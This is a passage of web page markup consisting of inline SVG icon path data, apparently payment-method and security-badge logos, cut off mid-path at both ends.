283.736-1.17 2.662-2.107 5.5-4.125 7.987-1.229.088-2.545.322-3.862.322h-52.048c-1.053 0-2.136-.146-3.16-.38-.439-.263-.731-.731-.731-1.229a17.762 17.762 0 0 1 1.229-3.774c3.569-8.046 7.139-16.091 10.767-24.108l43.476-97.192c1.024-2.194 1.902-4.389 2.896-6.583a5.145 5.145 0 0 0-.088-4.623c-1.17-2.399-2.311-4.827-3.482-7.227-29.784-62.054-59.538-124.109-89.322-186.163-1.024-2.165-1.931-4.359-2.838-6.583-.234-.527.644-1.785 1.2-1.843 1.053-.088 2.136-.234 3.189-.234h53.658c1.609 0 3.16.263 5.383.439zM1086.991 543.013c1.2.819 2.575 1.638 3.803 2.604 13.166 10.474 26.829 20.246 39.497 31.217.176.146.205.468.293.702a5.222 5.222 0 0 1-.468 1.492c-12.288 16.94-27.472 30.457-46.665 39.117a113.003 113.003 0 0 1-38.59 9.655c-7.197.556-14.395.614-21.592.205-49.006-2.633-90.873-36.25-104.038-83.529a118.257 118.257 0 0 1-4.506-41.955c3.335-41.691 22.382-73.991 58.631-95.437 16.823-9.947 35.313-14.687 54.916-15.272a116.224 116.224 0 0 1 61.44 14.775 111.151 111.151 0 0 1 32.329 27.063 16.074 16.074 0 0 1 1.755 2.662 1.689 1.689 0 0 1-.205 1.492c-.819 1.024-1.755 1.989-2.721 2.896a10421.517 10421.517 0 0 1-33.09 30.223 121.336 121.336 0 0 1-3.043 2.604 2.039 2.039 0 0 1-2.838-.351c-1.258-1.375-2.458-2.809-3.716-4.184a69.658 69.658 0 0 0-14.716-12.259c-20.48-12.727-47.045-11.381-65.536 2.487a59.599 59.599 0 0 0-22.089 32.505 68.522 68.522 0 0 0 1.083 40.989c8.689 25.6 30.779 37.888 51.522 39.263 21.65 1.404 38.912-6.934 52.926-22.996 1.58-1.785 3.043-3.657 4.623-5.471.205-.176.527-.234.995-.468zM871.336 415.071c-9.45 14.365-17.525 28.818-27.092 42.306-.117.176-.497.205-1.083.41-1.843-1.112-3.862-2.341-5.881-3.569a71.02 71.02 0 0 0-25.132-10.006c-8.163-1.58-16.56-1.258-24.576 1.024a25.641 25.641 0 0 0-8.631 4.037 23.299 23.299 0 0 0-4.476 4.506c-3.891 5.559-3.131 11.966 1.697 16.706a26.105 26.105 0 0 0 7.227 4.974c3.862 1.785 7.753 3.569 11.732 5.061 7.256 2.692 14.57 5.179 21.855 7.753a173.742 173.742 0 0 1 22.791 9.743 90.911 90.911 0 0 1 16.062 10.503c13.663 11.352 21.036 25.893 22.118 43.652.497 8.572.059 17.057-2.633 25.307a64.268 64.268 0 0 1-20.626 29.901c-9.83 8.104-21.065 13.488-33.265 16.94a114.38 114.38 0 0 1-34.055 3.92c-25.395-.702-48.801-8.016-70.568-20.89-3.891-2.311-7.607-4.915-11.352-7.49-2.136-1.463-2.282-2.428-.819-4.652 8.163-12.522 16.325-25.044 24.517-37.537a6.98 6.98 0 0 1 1.609-1.726 1.574 1.574 0 0 1 1.434-.176c1.346.819 2.633 1.785 3.92 2.721 16.618 12.405 35.343 18.315 56.027 18.227a33.183 33.183 0 0 0 11.82-1.814c2.253-.819 4.447-1.814 6.524-3.043a23.207 23.207 0 0 0 4.886-4.037c5.413-5.998 5.442-14.16.176-20.392-2.077-2.458-4.623-4.476-7.431-5.998a98.729 98.729 0 0 0-10.767-5.237c-6.934-2.779-13.985-5.208-20.977-7.87-6.729-2.575-13.429-5.208-20.07-7.987a98.95 98.95 0 0 1-14.16-7.461 71.974 71.974 0 0 1-12.61-9.83c-8.543-8.221-14.043-19.076-15.565-30.837-3.043-22.206 3.511-41.106 19.485-56.7 9.947-9.713 22.001-15.887 35.226-19.807a94.483 94.483 0 0 1 22.85-3.774c24.02-1.024 46.577 4.418 67.994 15.097a105.468 105.468 0 0 1 8.894 5.383 25.491 25.491 0 0 1 2.926 2.692zM1455.016 457.172V302.665c0-13.312-1.434-11.557 11.352-11.644 12.551-.088 25.103 0 37.625 0 2.399 0 4.798.088 7.197.176a2.463 2.463 0 0 1 2.37 2.575v.088c.059 2.136.117 4.272.117 6.407V614.84c0 2.136-.059 4.272-.146 6.407a2.84 2.84 0 0 1-1.931 2.224 29.291 29.291 0 0 1-3.189.263h-48.04c-1.053-.029-2.107-.146-3.16-.293-1.053-.263-1.872-1.112-2.019-2.194-.088-.79-.176-1.58-.205-2.399V457.173z"></path>
    </svg>
  </i>
<i>
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="56.48px" height="56.48px" viewbox="0 0 56.48 56.48" style="enable-background:new 0 0 56.48 56.48;" xml:space="preserve">

  <g fill="#FFFFFF">
    <path d="M47.494,31.306c0,0.238-0.007,0.477,0.003,0.715c0.007,0.168-0.065,0.256-0.213,0.32c-0.542,0.239-1.101,0.365-1.696,0.268
      c-0.429-0.072-0.68-0.362-0.672-0.903c0.012-0.918,0.215-1.333,1.331-1.417c0.334-0.025,0.671,0.001,1.007-0.007
      c0.188-0.006,0.248,0.08,0.243,0.256C47.489,30.794,47.494,31.05,47.494,31.306z M23.896,31.302c0-0.273,0.01-0.549-0.007-0.82
      c-0.004-0.068-0.098-0.188-0.147-0.188c-0.553,0.021-1.108,0.034-1.657,0.104c-0.337,0.043-0.584,0.287-0.651,0.624
      c-0.063,0.313-0.082,0.646-0.056,0.968c0.029,0.354,0.283,0.559,0.631,0.618c0.557,0.095,1.083-0.011,1.601-0.214
      c0.222-0.088,0.317-0.213,0.291-0.455C23.88,31.728,23.897,31.513,23.896,31.302z M56.48,11.393v33.695
      c0,0.803-0.65,1.454-1.454,1.454H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572
      C55.83,9.939,56.48,10.591,56.48,11.393z M7.672,22.458c0-0.323-0.069-0.396-0.384-0.399c-0.469-0.003-0.937-0.005-1.406,0.001
      c-0.49,0.007-0.762,0.287-0.762,0.78c0,1.82,0,3.642,0,5.462c0,1.848,0,3.693,0,5.541c0,0.323,0.044,0.369,0.368,0.369
      c0.477,0.004,0.955,0.004,1.432,0c0.5-0.005,0.751-0.256,0.751-0.75C7.673,29.793,7.673,26.125,7.672,22.458z M14.138,33.933
      c-0.137-1.357-0.631-2.562-1.582-3.558c-1.023-1.069-2.283-1.659-3.656-1.795c-0.443-0.008-0.447-0.008-0.435,0.325
      c0.004,0.123,0.029,0.244,0.047,0.367c0.246,1.627,1.042,2.925,2.366,3.894c0.868,0.638,1.85,0.97,2.919,1.07
      C14.115,34.267,14.17,34.246,14.138,33.933z M13.803,22.089c-0.122,0.02-0.248,0.012-0.369,0.03
      c-1.393,0.222-2.575,0.839-3.516,1.895c-0.861,0.967-1.34,2.105-1.453,3.394c-0.029,0.336-0.01,0.337,0.343,0.382
      c0.485-0.119,0.989-0.192,1.453-0.369c2.315-0.88,3.583-2.586,3.875-5.033C14.175,22.075,14.124,22.04,13.803,22.089z M17.8,24.075
      c0-0.53,0.001-1.06,0-1.59c-0.001-0.363-0.067-0.427-0.438-0.428c-0.512,0-1.024,0-1.537,0c-0.384,0.001-0.421,0.039-0.421,0.429
      c0,1.882,0,3.764,0,5.646c0,1.916,0,3.832,0,5.752c0,0.316,0.055,0.373,0.368,0.375c0.503,0.002,1.007,0,1.511,0
      c0.474,0,0.517-0.043,0.517-0.51C17.8,30.525,17.8,27.3,17.8,24.075z M26.283,33.9c-0.012-2.021-0.002-4.045-0.055-6.064
      c-0.035-1.351-0.803-2.256-2.104-2.579c-1.441-0.357-2.871-0.148-4.292,0.155c-0.169,0.035-0.239,0.156-0.235,0.334
      c0.008,0.317,0.002,0.636,0.002,0.954c0,0.453,0.06,0.476,0.508,0.449c0.915-0.052,1.832-0.091,2.749-0.091
      c0.548,0,0.879,0.309,0.97,0.804c0.028,0.153,0.017,0.317,0.017,0.476c0.002,0.614,0.001,0.62-0.605,0.613
      c-0.848-0.008-1.693,0.02-2.514,0.268c-0.847,0.256-1.456,0.758-1.64,1.66c-0.118,0.584-0.106,1.174,0.036,1.758
      c0.197,0.813,0.689,1.367,1.492,1.604c0.892,0.265,1.776,0.226,2.624-0.187c0.243-0.119,0.474-0.264,0.746-0.416
      c0.011,0.084,0.02,0.127,0.021,0.17c0.02,0.4,0.071,0.449,0.475,0.449c0.477,0.002,0.954,0.002,1.431,0
      C26.186,34.257,26.284,34.171,26.283,33.9z M32.653,26.708c-0.011-0.434-0.009-0.865-0.001-1.299
      c0.004-0.238-0.102-0.34-0.336-0.33c-0.689,0.029-1.312,0.246-1.872,0.65c-0.075,0.055-0.151,0.106-0.267,0.188
      c-0.008-0.126-0.019-0.201-0.02-0.277c-0.008-0.381-0.075-0.451-0.447-0.451c-0.478-0.002-0.956-0.001-1.433-0.001
      c-0.437,0.001-0.509,0.071-0.509,0.506c0,1.22,0,2.438,0,3.659c0,1.477-0.001,2.951,0,4.428c0,0.391,0.086,0.479,0.458,0.479
      c0.504,0.002,1.008,0.002,1.512,0c0.407,0,0.472-0.062,0.472-0.479c0-1.961,0.002-3.924-0.005-5.886
      c0-0.194,0.058-0.305,0.235-0.389c0.59-0.277,1.193-0.485,1.857-0.458C32.539,27.056,32.658,26.965,32.653,26.708z M41.401,33.792
      c0-1.785,0.011-3.568-0.007-5.354c-0.006-0.481-0.063-0.97-0.163-1.441c-0.209-0.979-0.771-1.667-1.8-1.848
      c-1.127-0.199-2.197-0.04-3.164,0.615c-0.094,0.063-0.19,0.12-0.353,0.224c-0.01-0.19-0.021-0.309-0.022-0.428
      c-0.006-0.312-0.062-0.37-0.375-0.372c-0.494-0.003-0.988-0.004-1.483,0.001c-0.291,0.002-0.378,0.092-0.378,0.383
      c-0.001,2.757-0.001,5.515,0,8.271c0,0.325,0.087,0.414,0.404,0.416c0.548,0.002,1.096-0.006,1.644,0.004
      c0.245,0.002,0.354-0.092,0.351-0.346c-0.008-0.548-0.002-1.096-0.002-1.644c0-1.458-0.002-2.916,0.006-4.374
      c0-0.12,0.033-0.301,0.113-0.351c0.604-0.375,1.258-0.605,1.985-0.485c0.399,0.065,0.681,0.3,0.756,0.713
      c0.052,0.285,0.093,0.576,0.093,0.865c0.01,1.731,0.004,3.464,0.006,5.195c0,0.381,0.041,0.422,0.429,0.422
      c0.495,0,0.989,0,1.483,0C41.352,34.259,41.401,34.212,41.401,33.792z M49.834,33.849c0-1.838,0.004-3.676-0.002-5.516
      c0-0.271-0.014-0.547-0.055-0.816c-0.164-1.058-0.729-1.813-1.758-2.154c-0.43-0.145-0.889-0.243-1.34-0.271
      c-1.08-0.068-2.147,0.062-3.203,0.3c-0.23,0.053-0.329,0.179-0.328,0.405c0.001,0.292,0,0.583,0,0.875
      c0,0.469,0.066,0.505,0.521,0.48c0.907-0.052,1.815-0.092,2.723-0.098c0.586-0.002,0.914,0.3,1.015,0.88
      c0.044,0.259,0.021,0.528,0.034,0.792c0.009,0.176-0.073,0.23-0.239,0.228c-0.38-0.007-0.765-0.038-1.139,0.007
      c-0.646,0.076-1.3,0.149-1.921,0.322c-0.828,0.232-1.362,0.811-1.5,1.682c-0.057,0.36-0.045,0.735-0.028,1.103
      c0.069,1.491,1.207,2.471,2.696,2.351c0.753-0.061,1.461-0.236,2.078-0.697c0.041-0.028,0.092-0.043,0.149-0.071
      c0.028,0.041,0.043,0.054,0.046,0.069c0.008,0.043,0.012,0.086,0.014,0.131c0.021,0.386,0.045,0.41,0.44,0.41
      c0.459,0.002,0.919,0.002,1.378,0C49.789,34.259,49.834,34.214,49.834,33.849z M50.655,24.564h-0.474v0.069h0.195v0.569h0.082
      v-0.569h0.195L50.655,24.564L50.655,24.564z M51.36,25.203l-0.04-0.639h-0.105l-0.113,0.309c-0.029,0.081-0.051,0.15-0.069,0.216
      H51.03c-0.017-0.067-0.038-0.138-0.063-0.216l-0.109-0.309h-0.105l-0.045,0.639h0.079l0.017-0.274
      c0.006-0.098,0.011-0.203,0.013-0.282h0.002c0.019,0.075,0.043,0.158,0.073,0.248l0.104,0.305h0.062l0.113-0.311
      c0.032-0.088,0.059-0.168,0.08-0.242h0.002c0,0.078,0.006,0.188,0.01,0.275l0.016,0.281H51.36z"></path>
  </g>
</svg>

</i>
  <i style="width: 78px">
    <svg viewbox="0 0 2732 1024">
      <path fill="#fff" d="M0 0v1024.569h2732.185V0zm28.46 996.109V28.46h1522.624v967.649zM2452.42 479.84c-.232 63.3-18.539 122.278-50.024 172.097l.788-1.335c-29.12 46.466-63.958 86.104-104.202 119.445l-.817.657c-43.712 37.131-93.3 69.514-146.694 95.248l-4.145 1.801-11.953 5.123-12.238-5.123c-57.54-27.536-107.127-59.918-151.835-97.874l.996.824c-41.061-33.999-75.898-73.637-103.821-118.06l-1.198-2.042c-30.697-48.484-49.005-107.461-49.236-170.699V302.533c.209-43.383 31.596-79.373 72.892-86.725l.535-.079c64.873-14.387 122.08-39.933 172.367-74.764l-1.605 1.052c20.395-13.919 45.586-22.226 72.716-22.226s52.32 8.307 73.166 22.516l-.45-.289c48.682 33.779 105.89 59.325 167.537 73.107l3.224.605c41.891 7.322 73.34 43.377 73.427 86.794v.01zm-73.712-213.737c-74.57-16.343-140.313-45.969-197.795-86.521l1.704 1.14c-11.208-7.834-25.122-12.518-40.129-12.518s-28.921 4.684-40.358 12.669l.229-.151c-55.779 39.412-121.521 69.037-192.502 84.715l-3.589.665c-13.726 2.664-24.057 14.259-24.758 28.389l-.003.071v182.43c0 190.968 207.76 309.932 260.981 336.969 48.381-25.173 90.107-53.544 128.113-86.13l-.895.75c88.796-76.843 133.763-161.37 133.763-251.304v-182.43c-.57-14.319-10.945-26.057-24.568-28.714l-.192-.031zm-264.965 360.876-142.301-136.04 41.267-43.829 97.334 93.35 174.746-196.376 44.683 40.414zM293.994 208.614c-10.153-8.742-21.785-16.18-34.39-21.838l-.9-.361c-31.022-15.084-46.39-28.46-46.39-43.544-.006-.216-.009-.47-.009-.725 0-7.823 3.156-14.908 8.264-20.053l-.002.002a32.279 32.279 0 0 1 21.06-7.764c.801 0 1.596.029 2.383.086l-.105-.006c18.143.217 34.829 6.275 48.312 16.376l-.214-.153 13.092-37.283c-15.282-10.18-34.065-16.245-54.265-16.245-2.738 0-5.45.111-8.131.33l.352-.023a73.668 73.668 0 0 0-3.095-.062c-19.332 0-36.997 7.139-50.501 18.924l.091-.078c-12.771 11.27-20.784 27.675-20.784 45.952 0 .354.003.708.009 1.061l-.001-.053c-.007.365-.011.796-.011 1.227 0 9.826 1.992 19.186 5.593 27.7l-.175-.467c3.428 8.561 8.564 15.799 15.029 21.582l.055.048c10.972 8.868 23.414 16.662 36.743 22.874l1.109.464c14.42 6.224 26.709 14.774 36.975 25.305l.023.024a37.928 37.928 0 0 1 9.107 23.863l.001.044c0 17.645-12.807 26.753-38.421 26.753-19.121-.759-36.534-7.49-50.577-18.365l.202.151-15.938 38.991c17.028 11.07 37.858 17.652 60.226 17.652.439 0 .877-.003 1.315-.008l-.066.001c1.48.082 3.212.128 4.954.128 21.875 0 42.039-7.323 58.175-19.651l-.232.17c14.259-11.034 23.351-28.151 23.351-47.391 0-.449-.005-.896-.015-1.342l.001.066v-.198c0-10.178-1.986-19.892-5.592-28.775l.184.513c-3.765-10.164-9.492-18.82-16.774-25.882l-.018-.017zm115.549 83.104c-19.207-.815-36.701-7.534-50.876-18.374l.217.159-15.938 38.991c17.248 11.071 38.298 17.649 60.884 17.649.308 0 .615-.001.922-.004h-.047c1.426.075 3.096.118 4.776.118 21.931 0 42.154-7.318 58.358-19.644l-.237.173c14.265-11.197 23.344-28.441 23.344-47.804 0-.303-.002-.606-.007-.908l.001.046c-.071-10.278-2.156-20.049-5.879-28.966l.187.506c-3.951-9.27-9.538-17.138-16.465-23.584l-.042-.038c-10.171-8.685-21.797-16.117-34.371-21.825l-.92-.374c-31.022-15.084-46.675-28.46-46.675-43.544-.006-.216-.009-.47-.009-.725 0-7.823 3.156-14.908 8.264-20.053l-.002.002c5.771-4.815 13.266-7.738 21.444-7.738.666 0 1.328.019 1.984.058l-.091-.004c18.147.175 34.844 6.241 48.307 16.373l-.209-.151 13.376-37.283c-15.42-10.174-34.337-16.231-54.668-16.231-2.696 0-5.367.106-8.009.315l.349-.022a73.03 73.03 0 0 0-2.924-.056c-19.294 0-36.921 7.137-50.385 18.916l.089-.076c-12.768 11.123-20.792 27.41-20.792 45.571 0 .488.006.975.017 1.461l-.001-.072a68.465 68.465 0 0 0-.025 1.889c0 9.575 1.891 18.707 5.32 27.045l-.172-.474c3.586 8.496 8.695 15.704 15.044 21.594l.039.036c10.972 8.868 23.414 16.662 36.743 22.874l1.109.464c14.499 6.279 26.872 14.822 37.274 25.321l.009.009c5.408 6.428 8.726 14.771 8.823 23.886v.021c0 15.369-12.807 24.476-38.137 24.476zm273.503-4.554H572.62V81.396h-43.26V325.87h153.685v-38.706zm-393.89 110.71c-4.355-1.436-9.811-2.817-15.387-3.855l-.835-.129c-2.853-.218-6.179-.342-9.534-.342s-6.681.124-9.974.368l.44-.026-.459-.001c-13.072 0-25.533 2.615-36.889 7.351l.634-.234c-11.184 4.973-20.659 11.895-28.398 20.422l-.062.069a93.943 93.943 0 0 0-18.585 31.782l-.198.662c-3.992 12.212-6.294 26.265-6.294 40.856 0 1.045.012 2.088.035 3.127l-.003-.155c-.009.588-.014 1.281-.014 1.976 0 15.25 2.399 29.941 6.84 43.714l-.281-1.007c4.153 12.641 10.47 23.55 18.593 32.838l-.094-.109c7.767 8.302 17.268 14.88 27.936 19.167l.525.186c10.408 4.324 22.498 6.835 35.174 6.835.341 0 .682-.002 1.022-.005h-.052a88.653 88.653 0 0 0 19.924-1.806l-.571.099c6.313-1.189 11.759-2.666 17.03-4.516l-.808.247c5.583-1.659 10.302-3.497 14.831-5.667l-.601.259 12.238-5.977v-31.591h-1.992l-8.253 7.4c-3.692 2.835-7.873 5.656-12.223 8.22l-.584.318c-5.027 2.732-10.88 5.154-16.999 6.952l-.646.163c-6.061 1.812-13.026 2.854-20.234 2.854-.391 0-.781-.003-1.17-.009l.059.001-.288.001c-17.276 0-32.754-7.696-43.193-19.847l-.063-.076c-5.832-7.155-10.409-15.598-13.238-24.805l-.139-.524c-3.266-9.825-5.15-21.135-5.15-32.886 0-.846.01-1.689.029-2.53l-.002.125c-.003-.333-.005-.727-.005-1.122 0-11.977 1.77-23.54 5.062-34.442l-.219.843c2.804-9.833 7.299-18.384 13.203-25.758l-.111.144c5.435-6.459 12.062-11.722 19.568-15.492l.354-.161c7.046-3.236 15.287-5.123 23.968-5.123h.235-.012a65.451 65.451 0 0 1 21.24 2.971l-.464-.125c6.412 1.817 11.985 4.145 17.201 7.039l-.409-.208c5.088 2.626 9.474 5.558 13.491 8.916l-.115-.093 9.107 7.969h1.992v-32.16c-3.686-2.241-8.078-4.525-12.619-6.532l-.757-.299c-3.593-2.163-7.807-4.264-12.187-6.039l-.62-.222zm151.978 60.905a49.386 49.386 0 0 0-18.449-12.692l-.335-.115c-7.088-2.529-15.265-3.991-23.783-3.991-.344 0-.687.002-1.029.007l.052-.001a62.07 62.07 0 0 0-2.203-.038c-19.048 0-36.145 8.354-47.827 21.598l-.06.069c-12.074 14.617-19.397 33.546-19.397 54.185 0 .962.016 1.92.047 2.875l-.004-.139a75.609 75.609 0 0 0-.142 4.703c0 20.116 7.617 38.454 20.124 52.285l-.06-.067c13.333 12.645 31.393 20.421 51.268 20.421 1.989 0 3.96-.078 5.91-.231l-.258.016c2.262.24 4.886.377 7.542.377s5.28-.137 7.866-.404l-.324.027c5.259-.894 9.764-1.981 14.153-3.337l-.776.206c4.654-1.265 8.535-2.625 12.291-4.219l-.623.235 11.099-4.269v-28.46h-1.423l-7.969 5.407c-3.218 2.061-6.956 4.059-10.85 5.768l-.534.209c-4.16 1.996-9.011 3.664-14.074 4.758l-.44.08c-4.833 1.16-10.414 1.88-16.145 1.991l-.078.001c-.779.045-1.69.071-2.608.071-13.209 0-25.168-5.357-33.821-14.016-8.379-9.85-13.475-22.718-13.475-36.776 0-1.18.036-2.351.107-3.513l-.008.16h104.165v-13.661a94.41 94.41 0 0 0-4.454-31.121l.185.669c-3.336-7.479-7.948-13.823-13.62-19.031l-.041-.038zm-87.373 45.537c.543-6.075 1.958-11.675 4.123-16.884l-.139.377c2.074-5.086 4.962-9.434 8.545-13.099l-.007.007a35.676 35.676 0 0 1 12.57-8.736l.237-.086c5.069-1.984 10.938-3.133 17.076-3.133s12.007 1.15 17.404 3.245l-.328-.112c4.621 1.815 8.471 4.749 11.339 8.476l.046.062a32.239 32.239 0 0 1 6.212 12.297l.049.225c1.447 5.019 2.28 10.783 2.28 16.742 0 .218-.001.435-.003.652v-.033zm129.494-58.059v149.986h25.33V490.94a68.761 68.761 0 0 1 18.657-13.198l.411-.178c5.95-2.655 12.889-4.221 20.189-4.269h13.11v-26.468h-10.246a43.354 43.354 0 0 0-20.162 4.953l.239-.114c-9.198 5.051-17.136 10.812-24.267 17.43l.076-.07v-22.199zM640.356 597.95c5.352-.68 10.164-1.777 14.79-3.289l-.559.158v-22.768h-1.423l-8.253 3.131c-3.578 1.076-7.692 1.699-11.949 1.708h-.004a32.354 32.354 0 0 1-14.162-2.355l.216.078c-3.243-1.467-5.814-3.946-7.36-7.028l-.04-.087c-1.731-3.309-2.775-7.217-2.846-11.362v-89.102h46.39v-20.776h-46.39v-43.26h-25.33v43.26H566.36v20.776h17.076v83.104a49.888 49.888 0 0 0-.18 4.312 51.59 51.59 0 0 0 11.917 33.056l-.069-.085a43.653 43.653 0 0 0 29.843 11.73c.815 0 1.625-.022 2.429-.066l-.112.005a78.421 78.421 0 0 0 13.563-1.208l-.471.069zm33.014-203.206h28.745v26.183H673.37v-26.183zm1.707 51.228h25.33v149.986h-25.33V445.972zm90.788 150.27v-129.21h40.983v-20.776h-41.837v-5.123c-.134-1.204-.21-2.6-.21-4.015a38.247 38.247 0 0 1 7.12-22.286l-.079.117c5.418-4.498 12.445-7.227 20.11-7.227.936 0 1.862.041 2.778.12l-.119-.008c1.707-.182 3.687-.285 5.692-.285s3.985.104 5.936.306l-.244-.02 9.676 2.277v-23.053l-12.238-1.708h-13.661a46.847 46.847 0 0 0-3.192-.105c-13.301 0-25.348 5.367-34.094 14.054l.003-.003c-8.246 9.987-13.247 22.918-13.247 37.017 0 1.496.056 2.978.167 4.446l-.012-.195v5.123h-17.076v20.776h17.076v129.21zm60.052-150.27h25.33v149.986h-25.33V445.972zm-1.708-51.228h28.745v26.183h-28.745v-26.183zm144.294 203.775c5.191-.846 9.698-1.935 14.074-3.321l-.698.191c4.694-1.197 8.675-2.56 12.511-4.196l-.558.211 11.099-4.269v-28.46h-1.708a68.424 68.424 0 0 1-7.384 5.236l-.3.172c-3.218 2.061-6.956 4.059-10.85 5.768l-.534.209c-9.117 4.155-19.755 6.652-30.957 6.83l-.064.001c-.731.04-1.588.063-2.449.063-13.168 0-25.086-5.355-33.693-14.007l-.002-.002c-8.379-9.85-13.475-22.718-13.475-36.776 0-1.18.036-2.351.107-3.513l-.008.16h104.165v-13.661c.025-.772.039-1.681.039-2.592 0-9.972-1.681-19.551-4.776-28.469l.184.61c-2.711-8.068-6.893-15.003-12.272-20.813l.034.037a49.386 49.386 0 0 0-18.449-12.692l-.335-.115c-7.088-2.529-15.265-3.991-23.783-3.991-.344 0-.687.002-1.029.007l.052-.001a61.153 61.153 0 0 0-3.512-.098c-18.864 0-35.796 8.267-47.373 21.375l-.059.068c-12.074 14.617-19.397 33.546-19.397 54.185 0 .962.016 1.92.047 2.875l-.004-.139a75.609 75.609 0 0 0-.142 4.703c0 20.116 7.617 38.454 20.124 52.285l-.06-.067c13.282 12.594 31.27 20.339 51.068 20.339 1.558 0 3.105-.048 4.64-.143l-.21.01c4.763 1.196 10.248 1.918 15.89 1.992h.048zm-61.19-110.71c2.061-5.134 5.056-9.499 8.808-13.078l.015-.014a35.676 35.676 0 0 1 12.57-8.736l.237-.086c5.069-1.984 10.938-3.133 17.076-3.133s12.007 1.15 17.404 3.245l-.328-.112c4.621 1.815 8.471 4.749 11.339 8.476l.046.062a36.695 36.695 0 0 1 6.197 12.261l.064.261c1.447 5.019 2.28 10.783 2.28 16.742 0 .218-.001.435-.003.652v-.033h-79.404c.588-6.09 1.897-11.688 3.85-16.972l-.151.465zm216.867-35.576c-4.959-2.914-10.701-5.517-16.723-7.502l-.637-.182c-5.562-1.631-11.951-2.57-18.56-2.57-.379 0-.757.003-1.135.009l.057-.001c-8.914.054-17.326 2.15-24.809 5.841l.333-.149c-7.845 3.851-14.47 9.021-19.854 15.287l-.069.082a78.724 78.724 0 0 0-13.778 24.489l-.167.556c-3.261 9.583-5.143 20.622-5.143 32.1 0 .722.007 1.441.022 2.159l-.002-.107a131.149 131.149 0 0 0 4.185 34.493l-.201-.91c2.538 9.321 6.441 17.476 11.549 24.722l-.165-.246c4.613 6.318 10.525 11.411 17.369 14.954l.276.13c6.644 3.056 14.415 4.838 22.603 4.838h.174-.009c2.009.296 4.329.464 6.688.464s4.679-.169 6.948-.495l-.259.031c4.27-1.009 7.971-2.278 11.501-3.861l-.402.161c3.972-1.958 7.327-3.945 10.517-6.154l-.271.178c2.846-2.277 6.261-4.838 9.961-8.253v15.369h25.33V388.483h-25.33zm0 107.296a70.817 70.817 0 0 1-18.339 12.057l-.445.181c-5.828 2.838-12.675 4.514-19.909 4.554h-.014c-.924.101-1.997.159-3.082.159-10.66 0-20.016-5.581-25.305-13.981l-.073-.124c-5.466-10.493-8.672-22.914-8.672-36.084 0-1.623.049-3.235.145-4.835l-.011.22a67.218 67.218 0 0 1-.131-4.258c0-14.08 4.19-27.181 11.392-38.125l-.162.262c6.718-8.869 17.256-14.539 29.119-14.539.469 0 .936.009 1.401.026l-.067-.002a71.094 71.094 0 0 1 16.699 1.8l-.477-.092c6.439 1.705 12.022 3.843 17.303 6.494l-.512-.233zM261.834 773.265c-5.407-1.423-12.238-3.415-20.491-5.123l-20.491-5.407c-7.728-1.803-14.391-5.599-19.64-10.817l.002.002a28.306 28.306 0 0 1-6.633-18.264c0-.784.032-1.561.094-2.329l-.007.101c0-9.279 4.441-17.521 11.313-22.716l.072-.052c7.688-5.379 17.233-8.595 27.529-8.595.828 0 1.651.021 2.469.062l-.115-.005c11.327.03 22.085 2.436 31.811 6.746l-.505-.2c9.384 3.969 17.467 9.039 24.595 15.184l-.119-.1h1.992v-31.591c-8.193-4.105-17.709-7.446-27.684-9.54l-.777-.136c-9.314-2.172-20.009-3.416-30.995-3.416l-.629.001h.032a69.126 69.126 0 0 0-2.553-.045c-17.48 0-33.499 6.253-45.943 16.645l.114-.093c-11.683 9.675-19.069 24.184-19.069 40.417l.001.296v-.015a56.806 56.806 0 0 0 3.544 21.169l-.128-.394c2.336 5.955 5.612 11.06 9.698 15.392l-.022-.023a54.92 54.92 0 0 0 14.222 10.956l.293.143c5.121 2.443 11.261 4.769 17.608 6.609l.891.221 19.353 4.554c6.851 1.483 12.476 3.052 17.974 4.898l-1.183-.344c7.562 1.615 14.019 5.569 18.747 11.055l.037.044c3.724 5.271 5.952 11.83 5.952 18.909 0 9.929-4.383 18.834-11.32 24.886l-.039.033c-8.271 5.781-18.538 9.238-29.613 9.238a52.36 52.36 0 0 1-3.856-.141l.17.01c-11.56-.179-22.49-2.675-32.412-7.041l.536.211c-11.549-4.748-21.455-11.183-29.938-19.119l.055.051h-1.992v33.298c7.786 3.823 17.211 7.589 26.936 10.681l1.524.418c10.573 2.899 22.712 4.565 35.241 4.565.618 0 1.235-.004 1.851-.012l-.093.001c.61.016 1.329.025 2.049.025 10.18 0 19.945-1.782 28.998-5.05l-.595.188c8.427-3.392 15.679-7.903 22-13.45l-.086.074a59.08 59.08 0 0 0 13.229-18.973l.148-.38c2.88-6.814 4.554-14.737 4.554-23.051v-.002a50.32 50.32 0 0 0 .028-1.716c0-11.187-3.527-21.55-9.53-30.038l.109.163c-7.472-9.012-17.468-15.69-28.902-18.967l-.412-.101zm167.916-29.883a49.386 49.386 0 0 0-18.449-12.692l-.335-.115c-7.088-2.529-15.265-3.991-23.783-3.991-.344 0-.687.002-1.029.007l.052-.001c-.732-.03-1.59-.048-2.453-.048-18.973 0-35.993 8.363-47.574 21.604l-.063.074c-12.074 14.617-19.397 33.546-19.397 54.185 0 .962.016 1.92.047 2.875l-.004-.139a75.609 75.609 0 0 0-.142 4.703c0 20.116 7.617 38.454 20.124 52.285l-.06-.067c15.209 12.578 34.911 20.209 56.396 20.209 5.009 0 9.921-.415 14.704-1.212l-.518.071c5.191-.846 9.698-1.935 14.074-3.321l-.698.191c4.694-1.197 8.675-2.56 12.511-4.196l-.558.211 11.099-4.269v-28.46h-2.561a68.424 68.424 0 0 1-7.384 5.236l-.3.172c-3.327 2.138-7.165 4.143-11.182 5.799l-.486.178c-4.063 1.948-8.811 3.611-13.761 4.748l-.469.091c-4.926 1.179-10.608 1.9-16.443 1.991l-.064.001c-.731.04-1.588.063-2.449.063-13.168 0-25.086-5.355-33.693-14.007l-.002-.002c-8.379-9.85-13.475-22.718-13.475-36.776 0-1.18.036-2.351.107-3.513l-.008.16h104.165v-13.661c.025-.772.039-1.681.039-2.592 0-9.972-1.681-19.551-4.776-28.469l.184.61c-2.797-6.938-6.645-12.886-11.412-17.96l.028.03zm-87.373 45.536c.552-6.077 1.863-11.678 3.846-16.95l-.146.443c2.061-5.134 5.056-9.499 8.808-13.078l.015-.014a35.676 35.676 0 0 1 12.57-8.736l.237-.086c5.069-1.984 10.938-3.133 17.076-3.133s12.007 1.15 17.404 3.245l-.328-.112c4.621 1.815 8.471 4.749 11.339 8.476l.046.062a36.695 36.695 0 0 1 6.197 12.261l.064.261c1.447 5.019 2.28 